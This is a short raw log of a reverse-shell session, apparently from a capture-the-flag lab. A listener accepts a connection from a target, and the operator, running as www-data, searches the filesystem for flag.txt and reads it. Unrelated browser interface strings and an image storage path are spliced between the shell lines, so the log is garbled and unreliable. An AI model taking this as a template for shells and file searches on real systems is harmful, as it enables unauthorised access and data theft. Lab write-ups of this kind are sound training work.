 Search the web
connect to [10.17.3.217] from (UNKNOWN) [10.10.234.15] 51224
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 06:29:20 up  2:08,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
history when you close all private windows, but this doesn't
/bin/sh: 0: can't access tty; job control turned off
$ whoami
Learn more
www-data
$ find / -name "flag.txt" 2>/dev/null
/home/stux/flag/flag.txt
$ ls -l /home/stux/flag/flag.txt
-rw-rw-r-- 1 stux stux 46 May 26  2021 /home/stux/flag/flag.txt
$ cat /home/stux/flag/flag.txt
$